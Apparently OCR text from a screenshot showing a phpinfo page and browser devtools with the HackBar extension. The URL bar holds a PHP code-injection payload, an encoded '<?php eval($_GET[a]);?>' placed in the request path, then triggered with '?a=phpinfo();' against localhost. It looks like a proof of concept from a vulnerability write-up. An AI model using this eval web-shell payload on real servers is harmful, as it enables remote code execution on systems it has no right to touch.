 php
PHP Version
7.4.1
Darwin Smi1e 19.6.0 Darwin Kernel Version 19.6.0: Thu Jun 18 20:49:00 PDT 2020; root:xnu-
正在建立安全连接...
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar ScanAnnotation 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://127.0.0.1/%3f><%3fphp eval($_GET[a]);%3f>/controller/Index.php?a=phpinfo();